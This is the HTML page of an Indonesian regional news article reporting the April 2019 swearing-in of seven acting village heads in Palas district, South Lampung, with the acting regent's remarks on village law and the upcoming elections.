<meta itemprop="image" content="https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1.jpg"><meta itemprop="name" content="Plt Bupati Nanang Lantik Tujuh Penjabat Kades Lampung Selatan"><meta itemprop="description" content="&nbsp; &nbsp; Lampung Selatan – Pelaksana tugas (Plt) Bupati Lampung Selatan Nanang Ermanto melantik dan mengambil sumpah tujuh orang Penjabat (Pj) Kepala Desa (Kades) dari Kecamatan Palas, yang dipusatkan di Lapangan Desa Sukamulya, Kecamatan Palas, Kamis (4/3/2019). Adapun penjabat yang dilantik yakni Iswan Hadi, SE sebagai Pj Kades Sukabakti, Ridwan, SE sebagai Pj Kades Sukaraja, [&hellip;]"><meta itemprop="datePublished" content="2019-04-04"><meta itemprop="dateModified" content="2019-04-04T18:40:13+00:00"><meta itemprop="author" content="admin">
<meta property="profile:username" content="admin">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://suryaandalas.co.id/wp-json/" /><link rel="alternate" type="application/json" href="https://suryaandalas.co.id/wp-json/wp/v2/posts/17309" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suryaandalas.co.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://suryaandalas.co.id/?p=17309' />
<link rel="alternate" type="application/json+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2019%2F04%2F04%2Fplt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://suryaandalas.co.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuryaandalas.co.id%2F2019%2F04%2F04%2Fplt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan%2F&#038;format=xml" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suryaandalas.co.id/wp-content/uploads/2019/03/cropped-cropped-logo-panjang-1-270x270.jpg" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9334724637718318"
     crossorigin="anonymous"></script>
<script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script></head>

<body class="post-template-default single single-post postid-17309 single-format-standard custom-background wp-custom-logo wp-embed-responsive global-layout-three-columns three-columns-enabled">
<amp-auto-ads type="adsense"
        data-ad-client="ca-pub-1279751454629800">
</amp-auto-ads>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1279751454629800"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1279751454629800"
     data-ad-slot="5993582848"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
	
	
	<div id="page" class="hfeed site"><a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    		<div id="tophead">
			<div class="container">
									<div class="head-date">
						22 Jan, 2026					</div><!-- .head-date -->
													<div class="top-news">
						<span class="top-news-title">
												Latest News						</span>
								<div id="news-ticker">
			<div class="news-ticker-inner-wrap">
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/20/turnamen-bola-voli-semi-terbuka-open-piala-bupati-pesisir-barat-dibuka/">Turnamen Bola Voli Semi Terbuka Open Piala Bupati Pesisir Barat Dibuka</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/15/forki-lampung-gelar-gubernur-cup-ajang-seleksi-kejurnas-karate/">FORKI Lampung Gelar Gubernur Cup, Ajang Seleksi Kejurnas Karate</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/15/pasca-diperiksa-bk-anggota-dprd-heti-friskatati-dicopot-dari-jabatan-ketua-kppg-golkar-bandar-lampung/">Pasca Diperiksa BK, Anggota DPRD Heti Friskatati ‘Dicopot’ dari Jabatan Ketua KPPG Golkar Bandar Lampung</a>
					</div>
									<div class="list">
						<a href="https://suryaandalas.co.id/2026/01/14/tanggapi-keluhan-bupati-pesibar-kembalikan-penempatan-pppk-paruh-waktu-ke-penugasan-awal/">Tanggapi Keluhan, Bupati Pesibar Kembalikan Penempatan PPPK Paruh Waktu ke Penugasan Awal</a>
					</div>
							</div> <!-- .news-ticker-inner-wrap -->
		</div><!-- #news-ticker -->
							</div> <!-- #top-news -->
				
								


			</div><!-- .container -->
		</div><!-- #tophead -->
		<header id="masthead" class="site-header" role="banner"><div class="container"><div class="inner-wrapper">			    <div class="site-branding">

			<a href="https://suryaandalas.co.id/" class="custom-logo-link" rel="home"><img width="604" height="198" src="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg" class="custom-logo" alt="Surya Andalas" decoding="async" fetchpriority="high" srcset="https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44.jpeg 604w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-300x98.jpeg 300w, https://suryaandalas.co.id/wp-content/uploads/2023/06/WhatsApp-Image-2023-06-12-at-18.21.44-370x121.jpeg 370w" sizes="(max-width: 604px) 100vw, 604px" /></a>
										    </div><!-- .site-branding -->
	    <div id="header-widget">
		    
	    </div><!-- .right-header -->
	        </div> <!-- .inner-wrapper --></div><!-- .container --></header><!-- #masthead -->	    <div id="main-nav" class="clear-fix">
	    	<div class="container">
		        <nav id="site-navigation" class="main-navigation" role="navigation">
		        	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		          	<i class="fa fa-bars"></i>
		          	<i class="fa fa-close"></i>
					Menu</button>
		            <div class="wrap-menu-content">
						<div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li class="home-menu"><a href="https://suryaandalas.co.id/"><span class="screen-reader-text">Home</span></a></li><li id="menu-item-16611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16611"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
<ul class="sub-menu">
	<li id="menu-item-16618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16618"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a></li>
	<li id="menu-item-16619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16619"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a></li>
	<li id="menu-item-16620" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-16620"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a></li>
	<li id="menu-item-16621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16621"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a></li>
	<li id="menu-item-16622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16622"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a></li>
	<li id="menu-item-16623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16623"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a></li>
	<li id="menu-item-16625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16625"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a></li>
	<li id="menu-item-16624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16624"><a href="https://suryaandalas.co.id/category/metro/">Metro</a></li>
	<li id="menu-item-16626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16626"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a></li>
	<li id="menu-item-16627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16627"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a></li>
	<li id="menu-item-16628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16628"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a></li>
	<li id="menu-item-16629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16629"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a></li>
</ul>
</li>
<li id="menu-item-16638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16638"><a href="https://suryaandalas.co.id/category/politik/">Politik</a></li>
<li id="menu-item-16635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16635"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a></li>
<li id="menu-item-16637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16637"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a></li>
<li id="menu-item-16636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16636"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a></li>
<li id="menu-item-16634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16634"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a></li>
<li id="menu-item-16880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16880"><a href="https://suryaandalas.co.id/redaksi-2/">Redaksi</a></li>
<li id="menu-item-16882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16882"><a href="https://suryaandalas.co.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
</ul></div>						<div class="main-navigation-search">
			        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>			        	</div><!-- .search-box-wrap -->
		            </div><!-- .menu-content -->
		        </nav><!-- #site-navigation -->
		        <div class="header-search-box">
		        	<a href="#" class="search-icon"><i class="fa fa-search"></i></a>
		        	<div class="search-box-wrap">
		        		<form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form>		        	</div><!-- .search-box-wrap -->
		        </div><!-- .header-search-box -->

	        </div> <!-- .container -->
	    </div> <!-- #main-nav -->
		
	<div id="breadcrumb"><div class="container"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://suryaandalas.co.id/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2019/" itemprop="item"><span itemprop="name">2019</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2019/04/" itemprop="item"><span itemprop="name">April</span></a><meta itemprop="position" content="3" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://suryaandalas.co.id/2019/04/04/" itemprop="item"><span itemprop="name">4</span></a><meta itemprop="position" content="4" /></li><li class="trail-item trail-end">Plt Bupati Nanang Lantik Tujuh Penjabat Kades Lampung Selatan</li></ul></div></div><!-- .container --></div><!-- #breadcrumb --><div id="content" class="site-content"><div class="container"><div class="inner-wrapper">    
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-17309" class="post-17309 post type-post status-publish format-standard has-post-thumbnail hentry category-lampung-selatan">
	<header class="entry-header">
		<h1 class="entry-title">Plt Bupati Nanang Lantik Tujuh Penjabat Kades Lampung Selatan</h1>		<div class="entry-meta">
			<span class="posted-on"><a href="https://suryaandalas.co.id/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/" rel="bookmark"><time class="entry-date published updated" datetime="2019-04-04T18:40:13+07:00">4 April 2019</time></a></span><span class="byline"> <span class="author vcard"><a class="url fn n" href="https://suryaandalas.co.id/author/admin/">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

    <img width="570" height="367" src="https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1-1024x660.jpg" class="aligncenter wp-post-image" alt="" decoding="async" srcset="https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1-1024x660.jpg 1024w, https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1-300x193.jpg 300w, https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1-768x495.jpg 768w, https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1-370x238.jpg 370w, https://suryaandalas.co.id/wp-content/uploads/2019/04/IMG-20190404-WA0033-1.jpg 1235w" sizes="(max-width: 570px) 100vw, 570px" />
	<div class="entry-content-wrapper">
		<div class="entry-content">
			<p>				&nbsp;</p>
<p>&nbsp;</p>
<p><span style="font-size: 1rem;">Lampung Selatan – Pelaksana tugas (Plt) Bupati Lampung Selatan Nanang Ermanto melantik dan mengambil sumpah tujuh orang Penjabat (Pj) Kepala Desa (Kades) dari Kecamatan Palas, yang dipusatkan di Lapangan Desa Sukamulya, Kecamatan Palas, Kamis (4/3/2019).</span></p>
<p>Adapun penjabat yang dilantik yakni Iswan Hadi, SE sebagai Pj Kades Sukabakti, Ridwan, SE sebagai Pj Kades Sukaraja, Sumarman Setiawan sebagai Pj Kades Sukamulya, Jumino sebagai Pj Kades Tanjung Sari, Muslim Idrus sebagai Pj Kades Palas Jaya, Mastur sebagai Pj Kades Rejomulyo, dan Suhadi, SE sebagai Pj Kades Pulau Tengah.</p>
<p>Dalam sambutannya, Nanang mengatakan, pengangkatan Pj Kades tersebut berdasarkan Undang-Undang nomor 6 Tahun 2014  Pasal 46 ayat (1) dan Pasal 47 ayat (1) tentang Desa. Dimana dalam Undang-Undang itu Pj Kades harus berasal dari Pegawai Negeri Sipil.</p>
<p>Selain itu katanya, pelantikan itu untuk mengisi kekosongan jabatan Kepala Desa yang telah habis masa jabatannya sesuai dengan laporan dari Badan Permusyawaratan Desa (BPD) masing-masing.</p>
<p>“Penjabat Kepala Desa yang telah dilantik hendaknya senantiasa menjaga sinergitas dan hubungan yang harmonis dengan lembaga-lembaga yang ada di desa. Karena sistem pemerintahan desa tidak berjalan ketika tidak ada lagi hubungan yang harmonis antar lembaga di desa,” pesan Nanang.</p>
<p>Dikesempatan itu, Nanang juga menyampaikan ucapan terima kasih dan penghargaan yang tinggi atas jasa dan pengorbanan para Kepala Desa yang lama atas jasa dan pengorbanan yang telah diberikan selama ini.</p>
<p>“Saya ucapkan terima kasih atas jasa-jasanya dalam membangun desanya selama ini. Semoga pengabdian saudara akan selalu dikenang oleh masyarakat dan mendapat balasan kebaikan yang berlimpahdari Allah SWT,” kata Nanang.</p>
<p>Lebih lanjut Nanang menyampaikan, Pj Kades yang baru juga harus dapat menjalankan tugas secara optimal untuk mengayomi masyarakat serta dapat menciptakan situasi yang harmonis dan kondusif ditengah-tengah masyarakat.</p>
<p>Terlebih katanya, bangsa Indonesia akan melakasanakan Pemilihan Umum (Pemilu) Legislatif dan Pemilu Presiden yang serentak dilaksanakan pada tanggal 17 April mendatang.</p>
<p>&#8220;Kepada tokoh-tokoh saya berharap dapat memberikan pencerahan kepada masyarakat agar dapat menggunakan hak pilihnya pada Pemilu nanti, jangan sampai golput. Mari kita jaga keamanan dan ketertiban, walaupun berbeda pilihan, kita jaga persatuan dan kesatuan bangsa untuk membangun kabupaten kita tercinta,” pungkasnya. (Eko)		</p>
					</div><!-- .entry-content -->
	</div><!-- .entry-content-wrapper -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://suryaandalas.co.id/category/lampung-selatan/" rel="category tag">Lampung Selatan</a></span>	</footer><!-- .entry-footer -->

</article><!-- #post-## -->

			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://suryaandalas.co.id/2019/04/04/achmad-hamid-caleg-dpr-ripartai-berkarya-akan-modernisasi-sektor-pertanian/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Achmad Hamid Caleg DPR RI:Partai Berkarya akan Modernisasi Sektor Pertanian</span></a></div><div class="nav-next"><a href="https://suryaandalas.co.id/2019/04/04/tiga-kecamatan-di-lampung-selatan-peroleh-program-pisew-2019/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Tiga Kecamatan di Lampung Selatan Peroleh Program PISEW 2019</span></a></div></div>
	</nav>
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2019/04/04/plt-bupati-nanang-lantik-tujuh-penjabat-kades-lampung-selatan/#respond" style="display:none;">Batalkan balasan</a></small></h3><form action="https://suryaandalas.co.id/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Alamat email Anda tidak akan dipublikasikan.</span> <span class="required-field-message">Ruas yang wajib ditandai <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Komentar <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nama <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Situs Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kirim Komentar" /> <input type='hidden' name='comment_post_ID' value='17309' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="32"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
			
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title"><span>Pos-pos Terbaru</span></h2>
		<ul>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/20/turnamen-bola-voli-semi-terbuka-open-piala-bupati-pesisir-barat-dibuka/">Turnamen Bola Voli Semi Terbuka Open Piala Bupati Pesisir Barat Dibuka</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/15/forki-lampung-gelar-gubernur-cup-ajang-seleksi-kejurnas-karate/">FORKI Lampung Gelar Gubernur Cup, Ajang Seleksi Kejurnas Karate</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/15/pasca-diperiksa-bk-anggota-dprd-heti-friskatati-dicopot-dari-jabatan-ketua-kppg-golkar-bandar-lampung/">Pasca Diperiksa BK, Anggota DPRD Heti Friskatati ‘Dicopot’ dari Jabatan Ketua KPPG Golkar Bandar Lampung</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/14/tanggapi-keluhan-bupati-pesibar-kembalikan-penempatan-pppk-paruh-waktu-ke-penugasan-awal/">Tanggapi Keluhan, Bupati Pesibar Kembalikan Penempatan PPPK Paruh Waktu ke Penugasan Awal</a>
									</li>
											<li>
					<a href="https://suryaandalas.co.id/2026/01/12/lampung-maju-bikin-indonesia-makin-terang/">Lampung Maju Bikin Indonesia Makin Terang!</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title"><span>Kategori</span></h2>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://suryaandalas.co.id/category/advertorial/">Advertorial</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://suryaandalas.co.id/category/bandarlampung/">Bandarlampung</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://suryaandalas.co.id/category/banten/">Banten</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://suryaandalas.co.id/category/bekasi/">Bekasi</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://suryaandalas.co.id/category/daerah/">Daerah</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://suryaandalas.co.id/category/ekbis/">Ekbis</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://suryaandalas.co.id/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://suryaandalas.co.id/category/iklan/">Iklan</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://suryaandalas.co.id/category/jambi/">Jambi</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://suryaandalas.co.id/category/kalimantan/">Kalimantan</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://suryaandalas.co.id/category/konten-khusus/">Konten khusus</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://suryaandalas.co.id/category/kriminal/">Kriminal</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://suryaandalas.co.id/category/lambar/">Lambar</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://suryaandalas.co.id/category/lampung-selatan/">Lampung Selatan</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://suryaandalas.co.id/category/lampung-tengah/">Lampung Tengah</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://suryaandalas.co.id/category/lampung-timur/">Lampung Timur</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://suryaandalas.co.id/category/lampung-utara/">Lampung Utara</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://suryaandalas.co.id/category/lipsus/">Lipsus</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://suryaandalas.co.id/category/medan/">Medan</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://suryaandalas.co.id/category/mesuji/">Mesuji</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://suryaandalas.co.id/category/metro/">Metro</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://suryaandalas.co.id/category/nasional/">Nasional</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://suryaandalas.co.id/category/opini/">Opini</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://suryaandalas.co.id/category/pesawaran/">Pesawaran</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://suryaandalas.co.id/category/pesisir-barat/">Pesisir Barat</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://suryaandalas.co.id/category/politik/">Politik</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://suryaandalas.co.id/category/pringsewu/">Pringsewu</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://suryaandalas.co.id/category/provinsi/">Provinsi</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://suryaandalas.co.id/category/pusiban/">Pusiban</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://suryaandalas.co.id/category/ragam/">Ragam</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://suryaandalas.co.id/category/tanggamus/">Tanggamus</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://suryaandalas.co.id/category/tubabar/">Tubabar</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://suryaandalas.co.id/category/tulang-bawang/">Tulang Bawang</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://suryaandalas.co.id/category/waykanan/">Waykanan</a>
</li>
			</ul>

			</aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://suryaandalas.co.id/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></aside><aside id="media_image-28" class="widget widget_media_image"><img width="212" height="300" src="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg" class="image wp-image-54343  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-212x300.jpg 212w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000-177x250.jpg 177w, https://suryaandalas.co.id/wp-content/uploads/2025/12/Hitam-Emas-Ucapan-Selamat-Tahun-Baru-Poster_20251229_175629_0000.jpg 491w" sizes="(max-width: 212px) 100vw, 212px" /></aside>	</div><!-- #sidebar-primary -->
<div id="sidebar-secondary" class="widget-area sidebar" role="complementary">
			<aside id="magazine-plus-recent-posts-2" class="widget magazine_plus_widget_recent_posts"><h2 class="widget-title"><span>Metro</span></h2>			
				
				<div class="recent-posts-wrapper">

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241117-WA0009-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/11/17/ribuan-warga-antusias-ikuti-senam-sehat-bersama-mirza-jihan-di-kota-metro/">Ribuan Warga Antusias Ikuti Senam Sehat Bersama Mirza-Jihan di Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">17 November 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241014-WA0008-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/pertama-di-indonesia-gakkumdu-tetapkan-calonkada-incumbent-jadi-tersangka/">Pertama di Indonesia, Gakkumdu Tetapkan Calonkada Incumbent Jadi Tersangka</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/11/IMG-20241112-WA0052-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
									<a href="https://suryaandalas.co.id/2024/10/14/ria-hartini-resmi-pimpin-dprd-kota-metro/">Ria Hartini Resmi Pimpin DPRD Kota Metro</a>
								</h3><!-- .recent-posts-title -->

																	<div class="recent-posts-meta">

																					<span class="recent-posts-date">14 Oktober 2024</span><!-- .recent-posts-date -->
										
									</div><!-- .recent-posts-meta -->
								
							</div><!-- .recent-posts-text-wrap -->

						</div><!-- .recent-posts-item -->

											
						<div class="recent-posts-item">

															<div class="recent-posts-thumb">
									<a href="https://suryaandalas.co.id/2024/10/09/keren-descatama-paksi-moeda-terima-penghargaan-upakarya-wanua-nugraha-dari-kemendagri/">
										<img width="150" height="150" src="https://suryaandalas.co.id/wp-content/uploads/2024/10/IMG-20241009-WA0043-150x150.jpg" class="alignleft wp-post-image" alt="" style="max-width:90px;" decoding="async" loading="lazy" />									</a>
								</div><!-- .recent-posts-thumb -->
														<div class="recent-posts-text-wrap">
								<h3 class="recent-posts-title">
